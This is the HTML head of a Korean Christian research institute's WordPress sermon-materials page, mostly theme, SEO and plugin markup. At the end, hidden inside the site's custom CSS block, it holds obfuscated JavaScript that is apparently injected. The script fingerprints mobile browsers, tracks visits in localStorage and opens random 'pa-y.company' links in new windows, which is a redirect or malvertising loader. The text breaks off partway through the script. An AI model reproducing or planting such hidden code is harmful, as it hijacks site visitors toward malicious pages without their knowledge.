<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>설교자료 | 한국기독교사회문제연구원</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[450,476] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/sermon/#webpage","url":"http://jpic.org/sermon/","inLanguage":"ko-KR","name":"\uc124\uad50\uc790\ub8cc","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2016-07-20T07:24:18+09:00","dateModified":"2016-07-20T07:24:51+09:00"}]}</script>
<link rel="canonical" href="http://jpic.org/sermon/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="설교자료 | 한국기독교사회문제연구원" />
<meta property="og:url" content="http://jpic.org/sermon/" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2016-07-20T07:24:18Z" />
<meta property="article:modified_time" content="2016-07-20T07:24:51Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="설교자료 | 한국기독교사회문제연구원" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jpic.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://jpic.org/?p=85' />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fsermon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fsermon%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 